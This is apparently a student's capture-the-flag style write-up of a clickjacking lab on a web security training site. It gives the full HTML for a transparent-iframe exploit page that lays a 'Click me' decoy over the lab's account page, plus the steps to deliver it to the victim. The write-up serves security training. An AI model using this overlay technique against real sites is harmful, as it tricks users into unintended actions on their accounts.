Name :- Aakash Singh
Email:-aakashsinghrajput8610@gmail.com
ClickJacking Lab-1

Step1:- Login
- Log in to the target application using valid credentials.


Step2:- Prepare Exploit Page
Go to the Exploit Server and paste the following HTML into the Body section:
<style>
iframe {
position:relative;
width: 500px;
height: 700px;
opacity: 0.1;
z-index: 2;
}
div {
position:absolute;
top: 550px;
left: 60px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0ace00710482da918007039a0038001f.web-security-academy.net/my-account"></iframe>


Step3:- Align the Click Area
- Click Store → View Exploit
- Hover over “Test me”
- Ensure cursor becomes a pointer (means alignment is correct)

Step 4: - Deliver Exploit
- Click Store and deliver to Victim So, the Lab solved successfully
